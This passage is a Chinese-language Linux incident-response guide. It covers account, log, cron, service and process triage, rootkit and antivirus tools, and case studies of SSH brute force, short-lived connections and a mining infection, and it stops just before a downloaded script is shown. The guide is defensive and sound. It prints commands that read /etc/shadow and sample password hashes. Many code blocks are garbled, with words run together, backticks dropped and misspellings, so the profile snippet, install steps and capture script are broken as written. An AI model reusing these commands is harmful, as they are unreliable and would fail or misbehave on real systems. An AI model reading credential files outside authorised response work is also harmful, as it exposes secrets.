# Linux 应急响应流程及实战演练

当企业发生黑客入侵、系统崩溃或其它影响业务正常运行的安全事件时，急需第一时间进行处理，使企业的网络信息系统在最短时间内恢复正常工作，进一步查找入侵来源，还原入侵事故过程，同时给出解决方案与防范措施，为企业挽回或减少经济损失。

针对常见的攻击事件，结合工作中应急响应事件分析和解决的方法，总结了一些 Linux 服务器入侵排查的思路。

### 0x01 入侵排查思路

#### 一、账号安全

##### 基本使用：

**1、用户信息文件 /etc/passwd**

root:x\:0:0:root:/root:/bin/bash

account:password:UID:GID:GECOS:directory:shell

用户名：密码：用户ID：组ID：用户说明：家目录：登陆之后shell

注意：无密码只允许本机登陆，远程不允许登陆

**2、影子文件 /etc/shadow**

root:$6$oGs1PqhL2p3ZetrE$X7o7bzoouHQVSEmSgsYN5UD4.kMHx6qgbTqwNVC5oOAouXvcjQSt.Ft7ql1WpkopY0UV9ajBwUt1DpYxTCVvI/:16809:0:99999:7:::

用户名：加密密码：密码最后一次修改日期：两次密码的修改时间间隔：密码有效期：密码修改到期到的警告天数：密码过期之后的宽限天数：账号失效时间：保留

**3、几个常用命令：**

who     查看当前登录用户（tty 本地登陆  pts 远程登录）

w       查看系统信息，想知道某一时刻用户的行为

uptime  查看登陆多久、多少用户，负载

##### 入侵排查：

**1、查询特权用户 (uid 为 0)**

[root@localhost ~]# awk -F: '$3==0{print $1}' /etc/passwd

**2、查询可以远程登录的帐号信息**

[root@localhost ~]# awk '/$1|$6/{print $1}' /etc/shadow

**3、除 root 帐号外，其他帐号是否存在 sudo 权限。如非管理需要，普通帐号应删除 sudo 权限**

[root@localhost ~]# more /etc/sudoers | grep -v "^#|^$" | grep "ALL=(ALL)"

**4、禁用或删除多余及可疑的帐号**

usermod -L user    禁用帐号，帐号无法登录，/etc/shadow 第二栏为 ! 开头

userdel user       删除 user 用户

userdel -r user    将删除user用户，并且将/home目录下的user目录一并删除

#### 二、历史命令

##### 基本使用：

通过 .bash_history 查看帐号执行过的系统命令

**1、root 的历史命令**

histroy

**2、打开 /home 各帐号目录下的 .bash_history，查看普通帐号的历史命令**

为历史的命令增加登录的IP地址、执行命令时间等信息：

1）保存 1 万条命令

sed -i 's/^HISTSIZE=1000/HISTSIZE=10000/g' /etc/profile

2）在 /etc/profile 的文件尾部添加如下行数配置信息：

######jiagu history xianshi#########  
  
USER_IP=who-uam i 2>/dev/null | awk'{print $NF}'| sed-e's/[()]//g'  
  
if[ "$USER_IP"=""]  
  
then  
  
USER_IP=hostname  
  
fi  
  
exportHISTTIMEFORMAT="%F %T $USER_IPwhoami "  
  
shopt-shistappend  
  
exportPROMPT_COMMAND="history -a"  
  
######### jiagu history xianshi ##########

3）source /etc/profile 让配置生效

生成效果：

1  2018-07-10 19:45:39 192.168.204.1 root source /etc/profile

**3、历史操作命令的清除：history -c**

但此命令并不会清除保存在文件中的记录，因此需要手动删除 .bash_profile 文件中的记录。

##### 入侵排查：

进入用户目录下:

cat .bash_history >> history.txt

#### 三、端口

使用 netstat 网络连接命令，分析可疑端口、IP、PID

netstat -antlp|more

查看下pid所对应的进程文件路径，

运行 ls -l /proc/$PID/exe 或 file /proc/$PID/exe（$PID 为对应的 pid 号）

#### 四、进程

使用 ps 命令，分析进程

ps aux | grep pid

#### 五、开机启动项

##### 基本使用：

系统运行级别示意图： 0 shutdown 6 reboot



查看运行级别命令

runlevel

系统默认允许级别

vi  /etc/inittab

id=3：initdefault  系统开机后直接进入哪个运行级别

开机启动配置文件

/etc/rc.local

/etc/rc.d/rc[0~6].d

例子:当我们需要开机启动自己的脚本时，只需要将可执行脚本丢在 /etc/init.d 目录下，然后在 /etc/rc.d/rc*.d 中建立软链接即可

root@localhost ~]# ln -s /etc/init.d/sshd /etc/rc.d/rc3.d/S100ssh

此处 sshd 是具体服务的脚本文件，S100ssh 是其软链接，S 开头代表加载时自启动；如果是 K 开头的脚本文件，代表运行级别加载时需要关闭的。

##### 入侵排查：

启动项文件：

more /etc/rc.local

/etc/rc.d/rc[0~6].d

ls -l /etc/rc.d/rc3.d/

#### 六、定时任务

##### 基本使用

**1、利用 crontab 创建计划任务**

crontab -l   列出某个用户 cron 服务的详细内容

Tips：默认编写的 crontab 文件会保存在 ( */var/spool/cron/用户名* 例如: */var/spool/cron/root*）

crontab -r   删除每个用户 cront 任务(谨慎：删除所有的计划任务)

crontab -e   使用编辑器编辑当前的 crontab 文件

如：*/1 * * * * echo "hello world" >> /tmp/test.txt 每分钟写入文件

**2、利用 anacron 实现异步定时任务调度**

每天运行 /home/backup.sh 脚本：

vi /etc/anacrontab

@daily    10    example.daily   /bin/bash /home/backup.sh

当机器在 backup.sh 期望被运行时是关机的，anacron 会在机器开机十分钟之后运行它，而不用再等待 7 天。

##### 入侵排查

重点关注以下目录中是否存在恶意脚本

/var/spool/cron/*

/etc/crontab

/etc/cron.d/*

/etc/cron.daily/*

/etc/cron.hourly/*

/etc/cron.monthly/*

/etc/cron.weekly/

/etc/anacrontab

/var/spool/anacron/*

**小技巧：**

more /etc/cron.daily/*  查看目录下所有文件

#### 七、服务

##### 服务自启动

**第一种修改方法：**

chkconfig [--level 运行级别][独立服务名][on|off]

chkconfig –level  2345 httpd on  开启自启动

chkconfig httpd on （默认 level 是 2345）

**第二种修改方法：**

修改 /etc/re.d/rc.local 文件

加入 /etc/init.d/httpd start

**第三种修改方法：**

使用 ntsysv 命令管理自启动，可以管理独立服务和 xinetd 服务。

##### 入侵排查

**1、查询已安装的服务：**

RPM 包安装的服务:

chkconfig  --list  查看服务自启动状态，可以看到所有的RPM包安装的服务

ps aux | grep crond 查看当前服务

系统在 3 与 5 级别下的启动项

中文环境

chkconfig --list | grep "3:启用|5:启用"

英文环境

chkconfig --list | grep "3:on|5:on"

源码包安装的服务

查看服务安装位置 ，一般是在 /user/local/

service httpd start

搜索 /etc/rc.d/init.d/  查看是否存在

#### 八、系统日志

日志默认存放位置：/var/log/

查看日志配置情况：more /etc/rsyslog.conf



##### 日志分析技巧：

**1、定位有多少IP在爆破主机的 root 帐号：**

grep "Failed password for root" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more

定位有哪些 IP 在爆破：

grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c

爆破用户名字典是什么？

grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr

**2、登录成功的 IP 有哪些：**

grep "Accepted " /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more

登录成功的日期、用户名、IP：

grep "Accepted " /var/log/secure | awk '{print $1,$2,$3,$9,$11}'

**3、增加一个用户 kali 日志：**

Jul1000:12:15localhostuseradd[2382]: newgroup: name=kali, GID=1001  
Jul1000:12:15localhostuseradd[2382]: newuser: name=kali, UID=1001, GID=1001, home=/home/kali  
, shell=/bin/bash  
Jul1000:12:58localhostpasswd: pam_unix(passwd:chauthtok): passwordchangedforkali  
#grep"useradd"/var/log/secure

**4、删除用户kali日志：**

Jul1000:14:17localhostuserdel[2393]: deleteuser'kali'  
Jul1000:14:17localhostuserdel[2393]: removedgroup'kali' ownedby'kali'  
Jul1000:14:17localhostuserdel[2393]: removedshadowgroup'kali' ownedby'kali'  
#grep"userdel"/var/log/secure

**5、su 切换用户：**

Jul 10 00:38:13 localhost su: pam_unix(su-l:session): session opened for user good by root(uid=0)

sudo 授权执行:

sudo -lJul 10 00:43:09 localhost sudo:    good : TTY=pts/4 ; PWD=/home/good ; USER=root ; COMMAND=/sbin/shutdown -r now

### 0x02 工具篇

#### 一、Rootkit 查杀

##### chkrootkit :

http://www.chkrootkit.org

使用方法：

wgetftp://ftp.pangeia.com.br/pub/seg/pac/chkrootkit.tar.gz  
tar zxvf chkrootkit.tar.gz  
cdchkrootkit-0.52  
makesense  
#编译完成没有报错的话执行检查  
./chkrootkit

##### rkhunter

http://rkhunter.sourceforge.net

使用方法：

Wget https://nchc.dl.sourceforge.net/project/rkhunter/rkhunter/1.4.4/rkhunter-1.4.4.tar.gz  
tar -zxvfrkhunter-1.4.4.tar.gz  
cdrkhunter-1.4.4  
./installer.sh --install  
rkhunter -c

#### 二、病毒查杀

##### Clamav

ClamAV 的官方下载地址为：

http://www.clamav.net/download.html

**安装方式一：**

1、安装 zlib：

wgethttp://nchc.dl.sourceforge.net/project/libpng/zlib/1.2.7/zlib-1.2.7.tar.gz   
tar -zxvfzlib-1.2.7.tar.gz  
cdzlib-1.2.7  
#安装一下gcc编译环境： yum install gcc  
CFLAGS="-O3 -fPIC"./configure --prefix=/usr/local/zlib/  
make&& makeinstall

2、添加用户组 clamav 和组成员 clamav：

groupadd clamav  
useradd -gclamav -s/bin/false -c"Clam AntiVirus"clamav

3、安装 Clamav

tar –zxvf clamav-0.97.6.tar.gz  
cdclamav-0.97.6  
./configure --prefix=/opt/clamav --disable-clamav-with-zlib=/usr/local/zlib  
make  
makeinstall

4、配置 Clamav

mkdir/opt/clamav/logs  
mkdir/opt/clamav/updata  
touch/opt/clamav/logs/freshclam.log  
touch/opt/clamav/logs/clamd.log  
cd/opt/clamav/logs  
chownclamav:clamav clamd.log  
chownclamav:clamav freshclam.log

5、ClamAV 使用：

/opt/clamav/bin/freshclam 升级病毒库

./clamscan –h 查看相应的帮助信息

./clamscan -r /home  扫描所有用户的主目录就使用

./clamscan -r --bell -i /bin  扫描 bin 目录并且显示有问题的文件的扫描结果

**安装方式二：**

#安装  
yum install -yclamav  
  
#更新病毒库  
freshclam  
  
#扫描方法  
clamscan -r/etc --max-dir-recursion=5-l/root/etcclamav.log  
clamscan -r/bin --max-dir-recursion=5-l/root/binclamav.log  
clamscan -r/usr --max-dir-recursion=5-l/root/usrclamav.log  
  
#扫描并杀毒  
clamscan -r --remove/usr/bin/bsd-port  
clamscan -r --remove/usr/bin/  
clamscan -r--remove/usr/local/zabbix/sbin  
  
#查看日志发现  
cat/root/usrclamav.log |grep FOUND

#### 三、webshell 查杀

linux 版：

河马 webshell 查杀：

http://www.shellpub.com

深信服 Webshell 网站后门检测工具：

http://edr.sangfor.com.cn/backdoor_detection.html

#### 四、RPM check 检查

系统完整性可以通过 rpm 自带的 -Va 来校验检查所有的 rpm 软件包，查看哪些命令是否被替换了：

./rpm -Va > rpm.log

如果一切均校验正常将不会产生任何输出，如果有不一致的地方，就会显示出来，输出格式是 8 位长字符串，每个字符都用以表示文件与 RPM 数据库中一种属性的比较结果 ，如果是. (点) 则表示测试通过。

**验证内容中的 8 个信息的具体内容如下：**

S文件大小是否改变

M文件的类型或文件的权限（rwx）是否被改变

5文件 MD5 校验是否改变（可以看成文件内容是否改变）

D设备中，从代码是否改变

L文件路径是否改变

U文件的属主（所有者）是否改变

G文件的属组是否改变

T文件的修改时间是否改变

**如果命令被替换了，如果还原回来：**

文件提取还原案例：

rpm  -qf /bin/ls  查询ls命令属于哪个软件包

mv  /bin/ls /tmp  先把 ls 转移到 tmp 目录下，造成 ls 命令丢失的假象

rpm2cpio /mnt/cdrom/Packages/coreutils-8.4-19.el6.i686.rpm | cpio -idv ./bin/ls 提取 rpm 包中 ls 命令到当前目录的 /bin/ls 下

cp /root/bin/ls  /bin/ 把 ls 命令复制到 /bin/ 目录 修复文件丢失

### 0x03 应急响应实战之 SSH 暴力破解

SSH 是目前较可靠，专为远程登录会话和其他网络服务提供安全性的协议，主要用于给远程登录会话数据进行加密，保证数据传输的安全。SSH 口令长度太短或者复杂度不够，如仅包含数字，或仅包含字母等，容易被攻击者破解，一旦被攻击者获取，可用来直接登录系统，控制服务器所有权限。

#### 应急场景

某天，网站管理员登录服务器进行巡检时，发现端口连接里存在两条可疑的连接记录，如下图：



1、TCP 初始化连接三次握手吧：发 SYN 包，然后返回 SYN/ACK 包，再发 ACK 包，连接正式建立。但是这里有点出入，当请求者收到 SYS/ACK 包后，就开始建立连接了，而被请求者第三次握手结束后才建立连接。

2、客户端 TCP 状态迁移：

CLOSED->SYN_SENT->ESTABLISHED->FIN_WAIT_1->FIN_WAIT_2->TIME_WAIT->CLOSED

服务器 TCP 状态迁移：

CLOSED->LISTEN->SYN recv->ESTABLISHED->CLOSE_WAIT->LAST_ACK->CLOSED

3、当客户端开始连接时，服务器还处于 LISTENING，客户端发一个 SYN 包后，服务端接收到了客户端的 SYN 并且发送了 ACK 时，服务器处于 SYN_RECV 状态，然后并没有再次收到客户端的 ACK 进入 ESTABLISHED 状态，一直停留在 SYN_RECV 状态。

在这里，SSH（22）端口，两条外网 IP 的 SYN_RECV 状态连接，直觉告诉了管理员，这里一定有什么异常。

#### 日志分析

SSH 端口异常，我们首先有必要先来了解一下系统账号情况：

##### A、系统账号情况

1、除 root 之外，是否还有其它特权用户 (uid  为 0)

[root@localhost ~]# awk -F: '$3==0{print $1}' /etc/passwd

root

2、可以远程登录的帐号信息

[root@localhost ~]# awk '/$1|$6/{print $1}' /etc/shadow

root:$6$38cKfZDjsTiUe58V$FP.UHWMObqeUQS1Z2KRj/4EEcOPi.6d1XmKHgK3j3GY9EGvwwBei7nUbbqJC./qK12HN8jFuXOfEYIKLID6hq0::0:99999:7:::

我们可以确认目前系统只有一个管理用户 root。

接下来，我们想到的是 /var/log/secure，这个日志文件记录了验证和授权方面的信息，只要涉及账号和密码的程序都会记录下来。

##### B、确认攻击情况：

1、统计了下日志，发现大约有 126254 次登录失败的记录，确认服务器遭受暴力破解

[root@localhost ~]# grep -o "Failed password" /var/log/secure|uniq -c

    126254 Failed password

2、输出登录爆破的第一行和最后一行，确认爆破时间范围：

[root@localhost ~]# grep "Failed password" /var/log/secure|head -1

Jul  8 20:14:59 localhost sshd[14323]: Failed password for invalid user qwe from 111.13.xxx.xxx port 1503 ssh2

[root@localhost ~]# grep "Failed password" /var/log/secure|tail -1

Jul 10 12:37:21 localhost sshd[2654]: Failed password for root from 111.13.xxx.xxx port 13068 ssh2

3、进一步定位有哪些 IP 在爆破？

[root@localhost ~]# grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c | sort -nr

   12622 23.91.xxx.xxx     8942 114.104.xxx.xxx     8122 111.13.xxx.xxx     7525 123.59.xxx.xxx     ...................

4、爆破用户名字典都有哪些？

[root@localhost ~]# grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/; print "$1\n";}'|uniq -c|sort -nr

     9402  root      3265  invalid user oracle      1245  invalid user admin      1025  invalid user user      .....................

##### C、管理员最近登录情况：

1、登录成功的日期、用户名、IP：

[root@localhost ~]# grep "Accepted " /var/log/secure | awk '{print $1,$2,$3,$9,$11}'

Jul 9 09:38:09 root 192.168.143.100Jul 9 14:55:51 root 192.168.143.100Jul 10 08:54:26 root 192.168.143.100Jul 10 16:25:59 root 192.168.143.100............................

通过登录日志分析，并未发现异常登录时间和登录IP。

2、顺便统计一下登录成功的 IP 有哪些：

[root@localhost ~]# grep "Accepted " /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more

    27 192.168.204.1

通过日志分析，发现攻击者使用了大量的用户名进行暴力破解，但从近段时间的系统管理员登录记录来看，并未发现异常登录的情况，需要进一步对网站服务器进行入侵排查，这里就不再阐述。

#### 处理措施

SSH暴力破解依然十分普遍，如何保护服务器不受暴力破解攻击，总结了几种措施：

1、禁止向公网开放管理端口，若必须开放应限定管理 IP 地址并加强口令安全审计（口令长度不低于 8 位，由数字、大小写字母、特殊字符等至少两种以上组合构成）。

2、更改服务器 ssh 默认端口。

3、部署入侵检测设备，增强安全防护。

### 0x04 应急响应实战之短连接

短连接（short connnection）是相对于长连接而言的概念，指的是在数据传送过程中，只在需要发送数据时，才去建立一个连接，数据发送完成后，则断开此连接，即每次连接只完成一项业务的发送。 在系统维护中，一般很难去察觉，需要借助网络安全设备或者抓包分析，才能够去发现。

#### 应急场景

某天，网络管理员在出口 WAF 检测到某台服务器不断向香港I发起请求 ，感觉很奇怪，登录服务器排查，想要找到发起短连接的进程。

#### 日志分析

登录服务器查看端口、进程，并未发现发现服务器异常，但是当多次刷新端口连接时，可以查看该连接。 有时候一直刷这条命令好十几次才会出现，像这种的短连接极难捕捉到对应的进程和源文件。



手动捕捉估计没戏，很难追踪，于是动手写了一段小脚本来捕捉短连接对应的pid和源文件。

脚本文件如下：

#!/bin/bash  
  
ip=118.184.15.40  
  
i=1  
  
while:  
  
do  
  
  tmp=netstat -anplt|grep $ip|awk -F'[/]''{print $1}'|awk '{print $7}'  
  
  #echo $tmp  
  
  iftest -z"$tmp"  
  
  then  
  
      ((i=i+1))   
  
  else  
  
      forpid in$tmp; do  
     
          echo"PID: "${pid}  
     
         result=`ls -lh /proc/$pid|grep exe`  
     
         echo"Process: "${result}  
     
         kill-9$pid  
     
      done  
     
      break  
  
  fi  
  
done  
  
echo"Total number of times: "${i}

运行结果如下：



跑了三次脚本，可以发现短连接每次发起的进程 Pid 一直在变，但已经捕捉到发起该异常连接的进程源文件为 /usr/lib/nfsiod

#### 小结

本文简单介绍了短连接以及捕捉短连接源文件的技巧，站在安全管理员的角度，应加强对网络安全设备的管理，在网络层去发现更多在系统层很难察觉的安全威胁。

### 0x05 应急响应实战之挖矿病毒

随着虚拟货币的疯狂炒作，利用挖矿脚本来实现流量变现，使得挖矿病毒成为不法分子利用最为频繁的攻击方式。新的挖矿攻击展现出了类似蠕虫的行为，并结合了高级攻击技术，以增加对目标服务器感染的成功率，通过利用永恒之蓝（EternalBlue）、web 攻击多种漏洞（如 Tomcat 弱口令攻击、Weblogic WLS 组件漏洞、Jboss 反序列化漏洞、Struts2 远程命令执行等），导致大量服务器被感染挖矿程序的现象 。

#### 应急场景

某天，安全管理员在登录安全设备巡检时，发现某台网站服务器持续向境外IP发起连接，下载病毒源：



#### 事件分析

##### A、排查过程

登录服务器，查看系统进程状态，发现不规则命名的异常进程、异常下载进程 :



下载 logo.jpg，包含脚本内容如下：

